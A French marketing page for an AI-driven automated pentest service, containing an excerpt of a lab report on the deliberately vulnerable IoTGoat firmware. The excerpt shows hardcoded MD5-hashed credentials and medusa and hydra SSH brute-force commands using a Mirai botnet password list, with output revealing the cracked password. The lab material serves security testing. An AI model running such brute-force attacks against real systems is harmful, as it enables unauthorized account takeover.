Ce que les services classiques ne proposes pas, Darkmoon le fait. Vos failles sont ciblées et vos données protégées.

Ce rapport détaille l’analyse offensive réalisée sur le firmware IoTGoat, basé sur OpenWRT, déployé dans un environnement IoT.

Ce rapport intègre toutes les sorties CLI complètes, ainsi que des stratégies d’exploitation précises et des recommandations de remédiation pédagogiques, avec des étapes concrètes et des commandes détaillées pour protéger l’infrastructure et les utilisateurs existants, conformément aux recommandations OWASP et aux guides NIST.



Le firmware contient des utilisateurs avec des identifiants codés en dur, stockés dans /etc/passwd et /etc/shadow avec un hachage de type MD5. Ces informations permettent à un attaquant de récupérer des hashes vulnérables et de les cracker par force brute.

Impact

Obtention d’un accès privilégié et possibilité d’escalade de privilèges en compromettant ces comptes.

admin@darkmoon:~# medusa -u iotgoatuser -P ~/SecLists/Passwords/Malware/mirai-botnet_passwords.txt -h 192.168.1.113 -M ssh

ACCOUNT CHECK: [ssh] Host: 192.168.1.113 (1 of 1, 0 complete) User: iotgoatuser (1 of 1, 0 complete) Password: xc3511 (1 of 60 complete)

ACCOUNT CHECK: [ssh] Host: 192.168.1.113 (1 of 1, 0 complete) User: iotgoatuser (1 of 1, 0 complete) Password: vizxv (2 of 60 complete)

ACCOUNT CHECK: [ssh] Host: 192.168.1.113 (1 of 1, 0 complete) User: iotgoatuser (1 of 1, 0 complete) Password: admin (3 of 60 complete)

ACCOUNT CHECK: [ssh] Host: 192.168.1.113 (1 of 1, 0 complete) User: iotgoatuser (1 of 1, 0 complete) Password: admin (4 of 60 complete)

[SNIP]

ACCOUNT CHECK: [ssh] Host: 192.168.1.113 (1 of 1, 0 complete) User: iotgoatuser (1 of 1, 0 complete) Password: zlxx. (42 of 60 complete)

ACCOUNT CHECK: [ssh] Host: 192.168.1.113 (1 of 1, 0 complete) User: iotgoatuser (1 of 1, 0 complete) Password: 7ujMko0vizxv (43 of 60 complete)

ACCOUNT FOUND: [ssh] Host: 192.168.1.113 User: iotgoatuser Password: 7ujMko0vizxv [SUCCESS]

admin@darkmoon:~# hydra -l iotgoatuser -P ~/SecLists/Passwords/Malware/mirai-botnet

_passwords.tx

Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organization

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-24 19:02:00

[DATA] max 2 tasks per 1 server, overall 2 tasks, 60 login tries (l:1/p:60),

[DATA] attacking ssh://192.168.1.113:22/

[22][ssh] host: 192.168.1.113 login: iotgoatuser password: 7ujMko0vizxv

1 of 1 target successfully completed, 1 valid password found

Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-24 19:02:11

(Suivre l’invite pour définir un nouveau mot de passe robuste utilisant SHA-512.)

L'utilisateur choisit un scope de pentest (web, système, réseau, ints), avec la possibilité de sélectionner une ou plusieurs options ainsi que ses cibles (une adresse IP ou un domaine).

Darkmoon scanne les cibles en utilisant des outils comme NMAP et Burp Suite, identifiant les vulnérabilités. Un rapport sur les failles trouvées est généré.

Darkmoon génère automatiquement des scénarios de pentest basés sur les résultats du scan (ex : injection SQL) afin d’exploiter les failles potentielles.

Si une vulnérabilité est exploitable, Darkmoon exécute des scripts pour l’exploiter et récupérer des données sensibles.

L'utilisateur lance les scénarios de pentest, qui s'exécutent de manière asynchrone. Tous les résultats sont compilés dans un rapport complet en PDF.

Une suite de pentest automatisé alliant expertise, IA et émulation, qui détecte, exploite et fournit remédiations clé en main.

Les fondateurs ont travaillé en tant qu’expert cybersécurité pour les plus grands noms de l’industrie : Microsoft, IBM, Airbus, Pierre Fabre, CNRS, SEMTECH. Darkmoon est reconnu JEI et adhérent Cyber’Occ depuis plusieurs années.

Darkmoon vous accompagne dans la mise en conformité : RGPD, ISO 27001, NIS, ESPB, PCI-DSS, OWASP, MITRE ATT&CK. Audit d’écart, plan d’action priorisé, livrables exploitables et evidence pack pour certifications.

Nous testons uniquement sur environnements de recette ou isolés, avec règles d’engagement précises. Arrêt d’urgence (Kill-switch), sauvegardes (snapshots) et validations humaine éliminent le risque en production.

Oui. Darkmoon fournit scripts de remédiation prêts à l’emploi (Bash, PowerShell, Terraform), tickets JIRA/GitLab, et ateliers pratiques pour les équipes internes.

Automatisation exhaustive multi-domaines (Web, AD, Cloud, IoT, réseau), rapidité 100× supérieure, corrélation MITRE/CVE, outputs orientés décision et action, coûts réduits.

Reconnaissance active, SAST/DAST, fuzzing, IA pour prioriser, corrélation multi-sources et scénarios MITRE ATT&CK. Résultats rapides et exploitables.

Windows, Linux, Cloud (AWS, Azure, GCP), Active Directory, réseaux, API/web, Android/iOS, IoT/SCADA, Kubernetes/Docker.